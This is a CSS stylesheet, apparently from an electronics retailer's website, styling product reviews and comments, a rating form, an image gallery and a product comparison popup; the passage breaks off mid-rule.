.length-percent::before, .length-percent::after {
    background-color: #53b859;
    border-radius: 50%;
    content: '';
    height: 8px;
    position: absolute;
    top: -3px;
    width: 8px
}

.length-percent::before {
    left: 0
}

.length-percent::after {
    right: 0
}

.info-buying-list {
    margin-top: 15px
}

.info-buying-list li {
    color: #666;
    font-size: 12px;
    line-height: 17px;
    margin-bottom: 5px
}

.info-buying-list li span {
    background-color: #666;
    border-radius: 50%;
    display: inline-block;
    height: 4px;
    margin: 6px 6px 0 0;
    vertical-align: top;
    width: 4px
}

.info-buying-close {
    background-color: #333;
    border: 2px solid #fff;
    border-radius: 50%;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    height: 25px;
    position: absolute;
    top: -10px;
    right: -10px;
    width: 25px
}

.info-buying-close::before, .info-buying-close:after {
    background-color: #fff;
    content: '';
    height: 13px;
    left: 9px;
    position: absolute;
    top: 4px;
    width: 2px
}

.info-buying-close::before {
    transform: rotate(45deg)
}

.info-buying-close::after {
    transform: rotate(-45deg)
}

.comment__item {
    border-bottom: 1px solid #f1f1f1;
    padding: 15px 0
}

.comment__item .txtname, .comment__item .tickbuy {
    display: inline-block;
    vertical-align: middle
}

.comment__item .txtname {
    font-weight: bold;
    margin-right: 8px;
    text-transform: capitalize
}

.comment__item .tickbuy {
    color: #2ba832;
    font-size: 12px;
    line-height: 14px
}

.comment__item .item-rate {
    margin-top: 5px
}

.childC__item {
    border-top: none;
    border-left: 4px solid #efefef;
    margin-left: 10px;
    padding-left: 10px;
    box-sizing: border-box
}

.comment .txtname, .comment .tickbuy {
    display: inline-block;
    vertical-align: middle
}

.comment .txtname {
    font-weight: bold;
    margin-right: 8px;
    text-transform: capitalize
}

.comment .tickbuy {
    color: #2ba832;
    font-size: 12px;
    line-height: 14px
}

.comment .item-rate {
    margin-top: 5px
}

.comment-star, .intro-future {
    display: inline-block;
    vertical-align: middle
}

.intro-future {
    font-size: 13px;
    margin-left: 15px;
    padding-top: 5px
}

.intro-future i {
    margin: -1px 2px 0 0
}

.comment-content {
    margin-top: 10px
}

.comment-content .cmt-txt {
    font-size: 14px;
    line-height: 20px
}

.comment-content .cmt-img {
    cursor: pointer;
    display: inline-block;
    margin-right: 8px;
    margin-top: 10px;
    vertical-align: top
}

.comment-content .cmt-img img {
    width: 125px;
    height: 125px;
    object-fit: cover;
    border-radius: 5px
}

.comment-content.noimg .cmt-txt {
    padding-right: 0;
    width: 100%;
    white-space: pre-line
}

.comment-content .hideRtCt {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 7;
    overflow: hidden;
    text-overflow: ellipsis
}

.comment__item .qtv {
    background: #f1c40f;
    color: #333;
    font-size: 11px;
    padding: 3px;
    margin-left: 10px
}

.comment .item-click {
    margin-top: 10px
}

.comment .click-like, .comment .click-cmt {
    color: #2f80ed;
    font-size: 13px;
    margin-right: 5px
}

.comment .click-use {
    border-left: 1px solid #e0e0e0;
    color: #999;
    font-size: 12px;
    padding-left: 5px;
    position: relative
}

.comment .support {
    background-color: #e8f1fb;
    font-size: 12px;
    line-height: 25px;
    margin-top: 5px;
    padding: 4px 5px;
    position: relative
}

.comment .support::before {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 14px solid #e8f1fb;
    content: '';
    left: 5px;
    position: absolute;
    top: -6px;
    z-index: -1
}

.comment__item .support {
    background-color: #e8f1fb;
    display: inline-block;
    font-size: 12px;
    line-height: 17px;
    margin-top: 5px;
    padding: 8px 10px;
    position: relative
}

.comment__item .support::before {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 14px solid #e8f1fb;
    content: '';
    left: 5px;
    position: absolute;
    top: -6px;
    z-index: -1
}

.comment-btn {
    display: flex;
    padding: 15px 10px
}

.comment-btn__item {
    border: 1px solid #2f80ed;
    border-radius: 4px;
    color: #2f80ed;
    display: block;
    line-height: 17px;
    margin-left: 3%;
    padding: 11px 5px;
    text-align: center;
    width: 48.5%
}

.comment-btn__item:first-child {
    margin-left: 0
}

.comment-btn__item.blue {
    background-color: #2f80ed;
    color: #fff
}

.selStr {
    margin: 10px 0 5px;
    cursor: pointer
}

.selStr span {
    margin-right: 10px;
    vertical-align: middle
}

.lbMsgRt {
    color: #f00;
    display: block;
    margin: 10px 0
}

.ratingLst .reply {
    margin-top: 12px;
    width: 100%
}

.ratingLst .reply input {
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    font-size: 14px;
    color: #999;
    padding: 5px;
    width: 75%
}

.ratingLst .reply .rrSend {
    padding: 6px 10px;
    border: 1px solid #288ad6;
    background: #fff;
    font-size: 13px;
    color: #288ad6;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px
}

.ratingLst .ifrl {
    margin: 10px 0 0;
    color: #ccc;
    width: 100%
}

.ratingLst .ifrl span {
    color: #333
}

.ratingLst .ifrl a {
    color: #288ad6
}

.read-assess {
    background-color: #fff;
    border-radius: 8px;
    left: 50%;
    position: fixed;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 760px;
    z-index: 13
}

.read-assess.showR {
    display: block
}

.read-assess__top {
    border-bottom: 1px solid #e0e0e0;
    padding: 25px 20px 15px 45px
}

.read-assess-main {
    padding: 0 45px
}

.read-assess__title {
    font-weight: bold;
    line-height: 20px
}

.read-assess-close {
    position: absolute;
    top: 16px;
    right: 20px
}

.read-assess .txt01 {
    width: 270px
}

.read-assess .ul-star {
    display: flex;
    justify-content: center;
    margin-left: 50px;
    width: 270px
}

.read-assess .ul-star li {
    cursor: pointer;
    margin: 0 6px;
    text-align: center;
    width: 45px
}

.read-assess .ul-star p {
    font-size: 12px;
    line-height: 14px;
    margin-top: 8px
}

.read-assess .ul-star p.active-slt {
    color: #fe8c23;
    font-weight: bold
}

.read-assess .textarea {
    border: 1px solid #bdbdbd;
    border-radius: 4px
}

.read-assess .textarea-bottom {
    border-top: 1px solid #bdbdbd;
    font-size: 0;
    padding: 11px 10px
}

.read-assess-form {
    margin-top: 10px
}

.read-assess-form textarea {
    background-color: #fff;
    border-radius: 4px 4px 0 0;
    border: none;
    color: #666;
    height: 67px;
    padding: 10px;
    width: 100%
}

.read-assess .send-img, .read-assess .mintext {
    display: inline-block;
    vertical-align: middle
}

.read-assess .send-img {
    color: #2f80ed;
    font-size: 14px;
    line-height: 20px;
    width: 65%
}

.read-assess .send-img i {
    margin: -3px 4px 0 0
}

.read-assess .resRtImg {
    background-color: #efefef;
    padding: 10px;
    margin: 5px -10px -7px
}

.read-assess .resRtImg li {
    display: inline-block;
    margin-right: 10px
}

.read-assess .resRtImg li img {
    width: 60px;
    height: 60px;
    display: block;
    border-radius: 5px;
    object-fit: cover
}

.read-assess .resRtImg li span {
    width: 100%;
    text-align: center;
    font-size: 12px;
    background-color: #fff;
    display: block;
    color: #288ad6
}

.read-assess .mintext {
    color: #666;
    display: inline-block;
    font-size: 12px;
    line-height: 14px;
    text-align: right;
    width: 35%
}

.read-assess .txt-agree {
    cursor: pointer;
    line-height: 20px;
    margin: 15px 0;
    position: relative;
    padding-left: 22px
}

.read-assess .txt-agree.selected span::before, .read-assess .txt-agree.selected span::after {
    background-color: #2f80ed;
    border-radius: 30px;
    bottom: 1px;
    content: '';
    position: absolute;
    width: 2px
}

.read-assess .txt-agree.selected span::before {
    height: 7px;
    left: 3px;
    transform: rotate(-35deg)
}

.read-assess .txt-agree.selected span::after {
    height: 12px;
    left: 8px;
    transform: rotate(38deg)
}

.read-assess .txt-agree span {
    border: 1px solid #666;
    border-radius: 3px;
    display: inline-block;
    left: 0;
    height: 16px;
    position: absolute;
    top: 2px;
    width: 16px
}

.ul-orslt {
    margin: 10px 0
}

.ul-orslt li {
    border-bottom: 1px solid #e0e0e0;
    padding: 10px 0
}

.ul-orslt li:last-child {
    border: none
}

.ul-orslt .li-left {
    color: #000;
    font-weight: 500;
    float: left;
    line-height: 20px;
    padding-right: 15px;
    width: calc(100% - 142px)
}

.ul-orslt .li-right {
    font-size: 0;
    float: right
}

.list-input {
    font-size: 0;
    margin-bottom: 20px
}

.input-assess {
    border: 1px solid #bdbdbd;
    border-radius: 4px;
    color: #666;
    height: 40px;
    line-height: 20px;
    margin-right: 12px;
    padding: 10px;
    width: 215px
}

.input-assess:last-child {
    margin-right: 0
}

.btn-assess {
    border: 1px solid #bdbdbd;
    border-radius: 16px;
    color: #333;
    display: inline-block;
    font-size: 14px;
    line-height: 14px;
    padding: 8px 5px;
    text-align: center;
    width: 68px
}

.btn-assess:last-child {
    margin-left: 6px
}

.btn-assess.checkact {
    background-color: #e8f1fb;
    border: 1px solid #2f80ed;
    color: #2f80ed
}

.submit-assess {
    background-color: #2f80ed;
    border: none;
    border-radius: 4px;
    color: #fff;
    cursor: pointer;
    display: block;
    margin: 0 auto;
    padding: 11px 10px;
    width: 215px;
    text-align: center
}

.assess-txtbt {
    font-size: 12px;
    padding: 15px 0;
    text-align: center
}

.assess-txtbt a {
    color: #2f80ed;
    font-size: 13px
}

.select-star {
    display: flex;
    margin: 20px 0 15px
}

.owl-nav button {
    background: rgba(255, 255, 255, .9) !important;
    height: 60px;
    width: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

.owl-nav button span {
    display: block;
    text-indent: -9999px
}

.owl-nav button span::before {
    content: "";
    border-top: 3px solid #666;
    border-right: 3px solid #666;
    content: '';
    height: 22px;
    position: absolute;
    top: 18px;
    width: 22px
}

.owl-nav button.owl-prev span::before {
    left: 10px;
    transform: rotate(-135deg)
}

.owl-nav button.owl-next span::before {
    transform: rotate(45deg);
    right: 8px
}

.owl-nav .owl-prev.disabled, .owl-nav .owl-next.disabled {
    display: none
}

.gallery {
    background-color: #fff;
    display: none;
    height: 650px;
    left: 50%;
    max-width: 760px;
    margin: 0 auto;
    overflow-y: scroll;
    position: relative;
    top: 50%;
    transition: .3s;
    transform: translate(-50%, -50%);
    width: 100%;
    z-index: 13
}

.gallery.showGlr {
    display: block;
    position: fixed
}

.gallery__top {
    border-bottom: 1px solid #e0e0e0;
    padding: 20px 45px;
    position: relative
}

.gallery__title {
    font-size: 16px;
    font-weight: bold;
    line-height: 22px
}

.gallery-close {
    position: absolute;
    top: 12px;
    right: 20px
}

.gallery__tab {
    border-radius: 2px;
    display: flex;
    margin: 15px 45px 25px
}

.gallery__tab a {
    background-color: #fff;
    border-left: 1px solid #2f80ed;
    border-top: 1px solid #2f80ed;
    border-bottom: 1px solid #2f80ed;
    color: #2f80ed;
    font-size: 12px;
    line-height: 16px;
    padding: 9px 0;
    text-align: center;
    width: 60px
}

.gallery__tab a:first-child {
    border-radius: 2px 0 0 2px
}

.gallery__tab a:last-child {
    border-right: 1px solid #2f80ed;
    border-radius: 0 2px 2px 0
}

.gallery__tab a.act {
    background-color: #2f80ed;
    color: #fff
}

.gallery__content {
    display: flex;
    flex-wrap: wrap;
    padding: 0 40px
}

.gallery__content li {
    height: auto;
    margin-bottom: 20px;
    opacity: 1;
    padding: 0 5px;
    transition: all .2s;
    width: 20%
}

.gallery__content li img {
    max-width: 100%;
    min-width: 125px;
    height: 125px;
    object-fit: cover;
    border-radius: 5px
}

.gallery__content li.hide {
    opacity: 0;
    padding: 0;
    transition: all .1s;
    width: 0%
}

.gallery__content li .gallery-rating {
    height: unset !important
}

.gallery-rating {
    text-align: center
}

.content-wrap {
    padding: 0 20px;
    width: 840px
}

.comment-close {
    position: absolute;
    top: 15px;
    right: 25px
}

.show-comment {
    background-color: #fff;
    border-radius: 8px;
    display: none;
    left: 50%;
    position: fixed;
    padding-bottom: 50px;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 1000px;
    z-index: 13
}

.show-comment-title {
    color: #2f80ed;
    cursor: pointer
}

.show-comment-title i {
    margin-right: 8px
}

.show-comment-top {
    border-bottom: 1px solid #e0e0e0;
    margin-bottom: 20px;
    padding: 20px
}

.show-comment.blockshow {
    display: block
}

.show-comment .comment__item {
    border: none
}

.show-comment .comment-label span {
    background-color: #f1f1f1
}

.show-comment .click-like, .show-comment .click-cmt {
    color: #2f80ed
}

.show-comment-main {
    align-items: center;
    display: flex
}

.show-comment .cmt-img {
    margin: 0 auto;
    text-align: center;
    width: 80%
}

.show-comment .cmt-img img {
    height: 500px;
    width: auto;
    max-width: 100%;
    margin: 0 auto;
    object-fit: contain
}

.show-comment .owl-carousel .owl-buttons div {
    background: rgba(0, 0, 0, .4) !important;
    box-shadow: none
}

.show-comment .owl-carousel .owl-buttons div::before {
    border-color: #fff
}

.cmt-item-left {
    width: 56%
}

.cmt-item-right {
    padding: 0 50px 0 35px;
    width: 44%
}

.comment-label {
    font-size: 0;
    margin-top: 10px
}

.comment-label span {
    background-color: #f1f1f1;
    border-radius: 30px;
    display: inline-block;
    font-size: 12px;
    line-height: 16px;
    margin-right: 5px;
    margin-bottom: 5px;
    padding: 2px 8px
}

.sRtXt {
    color: #2f80ed;
    margin: 5px 0 10px;
    display: block;
    font-size: 14px;
    cursor: pointer
}

.rRepPopup {
    background-color: #fff;
    height: 320px;
    left: 0;
    max-width: 640px;
    position: fixed;
    top: 0;
    transition: .3s;
    right: 0;
    width: 100%;
    z-index: 13;
    bottom: 0;
    margin: auto
}

.rRepPopup.blockshow {
    right: 0
}

.rRepPopup__top {
    border-bottom: 1px solid #e0e0e0;
    padding: 15px 85px 15px 10px
}

.rRepPopup__title {
    font-weight: bold;
    line-height: 20px
}

.rRepPopup-close {
    top: 10px;
    right: 10px
}

.rRepPopup .rCfmInfo {
    display: block;
    overflow: hidden;
    background: #fff;
    padding: 10px
}

.rRepPopup .rCfmInfo .cgd {
    margin: 10px 0
}

.rRepPopup .rCfmInfo .cgd .c_female {
    margin-left: 10px
}

.rRepPopup .rCfmInfo span {
    cursor: pointer
}

.rRepPopup .rCfmInfo input {
    display: block;
    padding: 8px;
    width: 100%;
    margin: 0 auto 10px;
    height: 40px;
    border: 1px solid #dadada;
    background: #fff;
    border-radius: 4px;
    font-size: 14px;
    box-sizing: border-box
}

.rRepPopup .rCfmInfo button {
    display: block;
    width: 100%;
    margin: 0 auto 10px;
    padding: 8px;
    height: 40px;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    border: 1px solid #4a90e2;
    border-radius: 4px;
    background-color: #4a90e2
}

.rRepPopup .rCfmInfo a {
    color: #4a90e2;
    margin: 5px 0 12px;
    display: inline-block
}

.rRepPopup .rCfmInfo .lbMsgPopCmt {
    display: block;
    color: #d0021b;
    margin: 5px 0
}

.close-history {
    position: absolute;
    top: 10px;
    right: 15px
}

.close-history-href {
    border: 1px solid #4a90e2;
    border-radius: 4px;
    color: #4a90e2;
    display: block;
    line-height: 16px;
    max-width: 105px;
    margin: 0 auto;
    padding: 12px 5px;
    text-align: center
}

.box-history {
    cursor: pointer;
    margin-left: 15px;
    position: relative;
    display: inline-block
}

.box-history .txt-dots {
    background-color: #fff;
    box-shadow: 0 4px 20px rgba(0, 0, 0, .2);
    border-radius: 4px;
    display: none;
    font-size: 12px;
    left: -3px;
    line-height: 17px;
    padding: 8px 12px;
    position: absolute;
    top: 20px;
    width: 140px;
    z-index: 1
}

.show-history {
    background-color: #fff;
    border-radius: 5px;
    display: none;
    left: 50%;
    position: fixed;
    padding-bottom: 40px;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 660px;
    z-index: 13
}

.show-history-wrap {
    padding: 20px
}

.show-history-title {
    font-size: 16px;
    font-weight: bold;
    line-height: 22px
}

.show-history .hsr-name {
    display: inline-block;
    font-weight: bold;
    margin-right: 5px;
    vertical-align: middle
}

.show-history .hsr-time, .show-history span, .show-history .hsr-date {
    color: #999;
    display: inline-block;
    font-size: 12px;
    line-height: 14px;
    vertical-align: middle
}

.show-history .hsr-txtp {
    line-height: 20px;
    margin-top: 10px
}

.show-history .litop {
    margin-bottom: 5px
}

.show-history-main {
    height: 370px;
    margin-top: 10px;
    overflow: auto
}

.show-history-main li {
    border-bottom: 1px solid #ddd;
    padding: 15px 0 20px
}

.show-history-main li:last-child {
    border-bottom: none
}

.c-btnclose {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    line-height: 21px;
    padding: 4px 7px;
    position: absolute;
    text-align: right;
    width: 66px;
    cursor: pointer
}

.c-btnclose::before, .c-btnclose::after {
    background-color: #333;
    content: '';
    left: 14px;
    height: 10px;
    position: absolute;
    top: 9px;
    width: 1px
}

.c-btnclose::before {
    transform: rotate(45deg)
}

.c-btnclose::after {
    transform: rotate(-45deg)
}

.gallery {
    background-color: #fff;
    display: none;
    height: 637px;
    left: 50%;
    max-width: 760px;
    margin: 0 auto;
    overflow-y: scroll;
    position: fixed;
    top: 50%;
    transition: .3s;
    transform: translate(-50%, -50%);
    width: 100%;
    z-index: 13
}

.gallery.showGlr {
    display: block
}

.gallery__top {
    border-bottom: 1px solid #e0e0e0;
    padding: 20px 45px;
    position: relative
}

.gallery__title {
    font-size: 16px;
    font-weight: bold;
    line-height: 22px
}

.gallery-close {
    position: absolute;
    top: 12px;
    right: 20px
}

.gallery__tab {
    border-radius: 2px;
    display: flex;
    margin: 15px 45px 25px
}

.gallery__tab a {
    background-color: #fff;
    border-left: 1px solid #2f80ed;
    border-top: 1px solid #2f80ed;
    border-bottom: 1px solid #2f80ed;
    color: #2f80ed;
    font-size: 12px;
    line-height: 16px;
    padding: 9px 0;
    text-align: center;
    width: 60px
}

.gallery__tab a:first-child {
    border-radius: 2px 0 0 2px
}

.gallery__tab a:last-child {
    border-right: 1px solid #2f80ed;
    border-radius: 0 2px 2px 0
}

.gallery__tab a.act {
    background-color: #2f80ed;
    color: #fff
}

.gallery__content {
    display: flex;
    flex-wrap: wrap;
    padding: 0 40px
}

.gallery__content li {
    height: auto;
    margin-bottom: 20px;
    opacity: 1;
    padding: 0 5px;
    transition: all .2s;
    width: 20%
}

.gallery__content li img {
    max-width: 100%;
    min-width: 125px;
    height: 125px;
    object-fit: cover;
    border-radius: 5px
}

.gallery__content li.hide {
    opacity: 0;
    padding: 0;
    transition: all .1s;
    width: 0%
}

.gallery-rating {
    text-align: center
}

.icondetail-radcheck {
    background-position: -150px -95px;
    width: 18px;
    height: 18px
}

.icondetail-rad {
    background-position: -120px -95px;
    width: 18px;
    height: 18px
}

.icondetail-window {
    background-position: -260px -115px;
    height: 15px;
    width: 15px
}

.icondetail-likewhite {
    background-position: -155px -135px;
    height: 16px;
    width: 16px
}

.icondetail-logoyl {
    background-position: -205px -55px;
    height: 15px;
    width: 15px
}

#comment {
    margin-top: 20px !important;
    width: 100%
}

.rating {
    overflow: hidden;
    border-bottom: 1px solid #f1f1f1
}

.rating-star.left {
    float: left;
    width: 38.2%
}

.rating-star.left .rating-left {
    width: auto
}

.rating-img.right {
    float: right;
    padding: 0 0 0 18px;
    width: 61.8%;
    margin: 25px 0 20px;
    border: none
}

.rating-img.right .rating-img-list {
    display: block
}

.rating-img.right .rating-img-list li {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 7px
}

.rating-img.right .rating-img-list img {
    width: 72px;
    height: 72px
}

.stickcompare {
    display: none;
    width: 100%;
    max-width: 400px;
    margin: auto;
    position: fixed;
    left: 0;
    right: 0;
    border-radius: 10px;
    top: 10%;
    z-index: 100;
    background: #fff;
    box-shadow: 0 -2px 10px rgba(0, 0, 0, .12)
}

.bg-black .stickcompare {
    z-index: 1
}

.stickcompare .cp-top {
    padding: 16px 10px 9px;
    text-align: center;
    position: relative
}

.cp-top a.clearall {
    position: absolute;
    right: 10px;
    top: 10px;
    padding: 5px 5px 5px 25px;
    border: 1px solid #d1d1d1;
    border-radius: 5px;
    color: #000
}

.cp-top a.clearall i {
    position: absolute;
    left: 7px;
    top: 8px
}

.cp-top h3 {
    font-weight: bold;
    color: #000
}

ul.listcompare {
    display: grid;
    grid-auto-rows: minmax(min-content, max-content);
    grid-template-columns: repeat(1, minmax(0, 1fr));
    overflow: hidden;
    width: 100%;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5
}

.listcompare li {
    overflow: visible;
    position: relative;
    padding-top: 7px;
    width: 80%;
    display: block;
    margin: 0 auto
}

.listcompare li img {
    width: 70px;
    height: auto;
    max-height: 80px;
    margin: 5px;
    object-fit: contain
}

.listcompare h3 {
    overflow: hidden;
    line-height: 1.6em;
    color: #333;
    font-weight: normal;
    font-size: 13px;
    height: 33px;
    margin: 5px 0 5px 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    line-height: 1.3em;
    text-align: center
}

.listcompare a {
    display: flex;
    overflow: hidden;
    padding: 10px 0 5px;
    align-content: center
}

.listcompare li.formsg {
    margin: 10px 40px;
    border: dashed 2px #bdbdbd;
    border-radius: 10px;
    padding: 5px 0
}

.listcompare span {
    position: absolute;
    top: 20px;
    right: -20px;
    width: 14px;
    height: 20px;
    cursor: pointer
}

.listcompare .cp-plus {
    display: block;
    width: 55px;
    height: auto;
    padding: 10px;
    text-align: center;
    font-size: 30px;
    color: #666;
    background: #fff;
    border-radius: 5px;
    cursor: default;
    margin: 0 auto
}

.listcompare .cp-plus>i {
    display: block;
    margin: 0 auto;
    background: url(https://cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/ic-image.png) no-repeat;
    background-size: 100% auto;
    width: 100%;
    height: 26px
}

.overlay.v2 {
    background: rgba(0, 0, 0, .75)
}

.listcompare li.formsg>label {
    display: block;
    padding: 5px;
    text-align: center;
    color: #666
}

.closecompare {
    overflow: hidden;
    position: relative
}

.closecompare a {
    display: block;
    text-align: center;
    margin: 10px auto;
    width: 50%;
    padding: 12px 0;
    border-radius: 10px;
    font-size: 14px;
    color: #2f80ed
}

.closecompare a.onlyone {
    width: 100%
}

.closecompare a.doss {
    background: #2f80ed;
    color: #fff;
    font-size: 14px
}

.closecompare a.doss.prevent {
    color: #ddd;
    opacity: .3;
    -moz-opacity: .3;
    -khtml-opacity: .3
}

#suggestss {
    position: relative
}

#suggestss .addcompare {
    position: fixed;
    width: 90%;
    height: 230px;
    display: block;
    bottom: 0;
    top: 0;
    margin: auto;
    left: 0;
    right: 0;
    background: #fff;
    border-radius: 4px;
    z-index: 21000;
    overflow: hidden;
    -webkit-overflow-scrolling: touch
}

label.error {
    color: #d0021c;
    font-size: 13px;
    line-height: 21px;
    display: block;
    margin: 10px 12px 0;
    opacity: .1;
    text-align: center
}

.addcompare #kcc {
    display: block;
    margin: 10px auto;
    width: 95%;
    background: rgba(142, 142, 147, .12);
    border: 0;
    border-radius: 8px;
    padding: 10px 27px 10px 32px
}

input[type=text], input[type=tel], textarea {
    -webkit-appearance: none
}

.addcompare .closeacp {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 20px;
    color: #666
}

.addcompare .autocomplete {
    padding: 10px;
    height: 152px;
    overflow: auto;
    width: 100% !important;
    background: #fff;
    position: absolute;
    z-index: 100
}

.addcompare .autocomplete li {
    font-size: 14px;
    margin-bottom: 5px;
    cursor: pointer
}

.addcompare .autocomplete li span {
    display: block;
    overflow: hidden;
    color: #333;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.5
}

.addcompare .autocomplete li p {
    color: #d0021b;
    display: inline-block;
    vertical-align: middle
}

.addcompare .autocomplete li .oldprice {
    text-decoration: line-through
}

.close-comppare {
    position: absolute;
    right: 7px;
    top: -30px
}

.close-comppare span {
    background: #fff;
    border: 1px solid #e0e0e0;
    box-sizing: border-box;
    border-radius: 4px;
    padding: 5px 15px
}

.input-text {
    position: relative
}

.input-text i {
    position: absolute
}

.input-text i.iconcate-closess {
    right: 17px;
    top: 13px;
    display: none;
    cursor: pointer
}

.input-text i.iconcate-search {
    left: 20px;
    top: 11px;
    display: block
}

.iconcate-closess {
    background-position: -40px -75px;
    height: 12px !important;
    width: 12px !important
}

.iconcate-search {
    background-position: -145px 0;
    width: 16px !important;
    height: 16px !important;
    vertical-align: text-bottom;
    margin-right: 2px
}

.popup-button {
    position: fixed;
    bottom: 25px;
    left: 15px;
    z-index: 2
}

.bg-black .popup-button {
    z-index: 0
}

a#ss-now {
    padding: 10px 10px;
    background: #fff;
    border-radius: 30px;
    box-shadow: 0 0 15px #999;
    display: none
}

#ss-now .stage {
    width: 90%
}

a#ss-now span label {
    color: #288ad6
}

#loading-compare {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, .75);
    z-index: 1000
}

#loading-compare .csslder {
    top: 23%
}

.stickcompare .iconcate-closess {
    background-position: -40px -75px;
    height: 12px !important;
    width: 12px !important
}

.stickcompare .iconcate-search {
    background-position: -145px 0;
    width: 16px !important;
    height: 16px !important;
    vertical-align: text-bottom;
    margin-right: 2px
}

#ss-now {
    color: #288ad6
}

.popup-button .iconcate-ss {
    background-position: -242px -97px;
    width: 16px !important;
    height: 15px !important;
    vertical-align: text-bottom !important;
    margin-right: 2px
}

.stage {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    background-color: rgba(255, 255, 255, .75)
}

@keyframes fx {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.stickcompare.stickcompare_new {
    max-width: 1178px;
    top: unset;
    bottom: 0;
    border-radius: 0;
    border-top: 1px solid #e5e5e5
}

.stickcompare.stickcompare_new a.clearall {
    position: absolute;
    right: 0;
    top: -39px;
    padding: 10px 30px 10px 10px;
    border-radius: 8px 8px 0 0;
    color: #000;
    background: #fff;
    box-shadow: 0 -2px 10px #0000001f
}

.stickcompare.stickcompare_new a.clearall i {
    background: unset;
    left: unset;
    right: 25px;
    top: 19px;
    bottom: 0;
    margin: auto;
    width: unset !important;
    height: unset !important;
    position: absolute
}

.stickcompare.stickcompare_new a.clearall i:after, .stickcompare.stickcompare_new a.clearall i:before {
    content: "";
    width: 10px;
    height: 1px;
    background: #333;
    margin-right: 5px;
    transform: rotate(45deg);
    position: absolute
}

.stickcompare.stickcompare_new a.clearall i:after {
    transform: rotate(-45deg);
    left: 7px
}

.stickcompare.stickcompare_new ul.listcompare {
    display: inline-flex;
    width: calc(100% - 25%);
    border: unset
}

.stickcompare.stickcompare_new .listcompare li {
    width: 100%;
    border-right: 1px solid #e0e0e0;
    padding-top: 0
}

.stickcompare.stickcompare_new .listcompare li img {
    width: 60px
}

.stickcompare.stickcompare_new .listcompare a {
    justify-content: center;
    flex-flow: column;
    align-items: center;
    width: unset;
    cursor: pointer
}

.stickcompare.stickcompare_new .listcompare span {
    right: 10px;
    top: 10px
}

.stickcompare.stickcompare_new .listcompare h3 {
    margin: 5px;
    text-align: center
}

.stickcompare.stickcompare_new .closecompare {
    display: inline-block;
    vertical-align: middle;
    width: 25%;
    margin-top: 21px
}

.stickcompare.stickcompare_new .closecompare a.txtremoveall {
    margin: auto;
    width: unset;
    padding: 0
}

.stickcompare.stickcompare_new .closecompare a.doss {
    border-radius: 0;
    margin: 0 auto 10px
}

.stickcompare.stickcompare_new .closecompare a.doss.prevent {
    background: #bdbdbd;
    color: #fff;
    opacity: 1
}

.stickcompare.stickcompare_new .listcompare li.formsg {
    margin: initial;
    border-left: unset;
    border-top: unset;
    border-bottom: unset;
    border-right: 1px solid #e0e0e0;
    border-radius: 0;
    padding: 0;
    display: inline-flex;
    justify-content: center;
    align-items: center
}

.stickcompare.stickcompare_new .listcompare li.formsg p {
    display: block;
    font-size: 12px;
    text-align: center;
    margin: 7px auto 0
}

.stickcompare.stickcompare_new .listcompare .cp-plus>i.icImageCompareNew {
    background: url('/ContentMwg/images/iconcompare/icon_add_desktop.png') no-repeat top center;
    background-size: 45px 45px;
    width: 45px;
    height: 45px
}

.stickcompare.stickcompare_new label.error {
    top: 0;
    z-index: 9;
    background: #000000e3;
    color: #fff !important;
    padding: 10px;
    width: 90%;
    height: max-content;
    margin: 0 5%;
    text-align: center;
    border-radius: 4px;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    max-width: 400px;
    display: none;
    margin: auto
}

.popup-addsp {
    display: none
}

.popup-addsp.active {
    display: block
}

.popup-addsp .bg-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #000;
    opacity: .75;
    z-index: 999
}

.popup-addsp .close-popup {
    position: fixed;
    top: 5vh;
    right: 50px;
    z-index: 999;
    cursor: pointer;
    width: 640px;
    left: 50px;
    margin: auto
}

.popup-addsp .close-popup aside {
    background: #fff;
    padding: 7px 8px;
    border-radius: 4px;
    width: max-content;
    float: right
}

.popup-addsp .close-popup i {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    padding: 0
}

.popup-addsp .close-popup i:after, .popup-addsp .close-popup i:before {
    content: "";
    width: 12px;
    height: 1px;
    background: #333;
    margin-right: 5px;
    transform: rotate(45deg) !important;
    position: absolute;
    border-radius: unset;
    top: unset;
    left: unset;
    right: unset;
    margin: unset
}

.popup-addsp .close-popup i:after {
    transform: rotate(-45deg) !important
}

.popup-addsp .close-popup span {
    display: inline-block;
    vertical-align: middle
}

.compare-popup {
    background: #fff;
    position: fixed;
    top: 10vh;
    left: 10px;
    right: 10px;
    border-radius: 5px;
    padding: 15px 10px 50px;
    z-index: 999;
    max-width: 640px;
    margin: auto;
    height: calc(100vh - 20vh);
    overflow-y: scroll
}

.compare-popup h4 {
    display: block;
    overflow: hidden;
    text-align: center;
    padding: 10px
}

.compare-popup .pro-compare {
    display: flex;
    overflow: hidden;
    border: unset;
    justify-content: center
}

.compare-popup .pro-compare li {
    float: left;
    width: 33.33%;
    border: 1px solid #e5e5e5;
